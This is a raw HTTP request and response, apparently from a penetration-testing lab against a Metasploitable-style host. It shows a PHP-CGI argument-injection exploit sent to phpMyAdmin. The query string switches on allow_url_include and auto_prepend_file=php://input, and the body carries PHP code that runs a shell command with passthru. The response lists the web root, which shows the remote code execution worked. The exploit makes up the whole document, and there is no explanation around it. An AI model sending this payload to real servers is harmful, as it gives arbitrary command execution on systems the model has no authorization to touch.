 POST
http://192.168.43.117/phpMyAdmin/?-d+allow_url_include%3d1+-d+aut
o_prepend_file%3dphp://input HTTP/1.1
Host: 192.168.43.117
Content-Length: 47
<?php
passthru('ls /var/www/');
die();
?>
HTTP/1.1 200 OK
Date: Thu, 24 Oct 2019 17:55:26 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Length: 96
Content-Type: text/html
dav
dvwa
index.php
mutillidae
phpMyAdmin
phpinfo.php
shell.php
test
tikiwiki
tikiwiki-old
twiki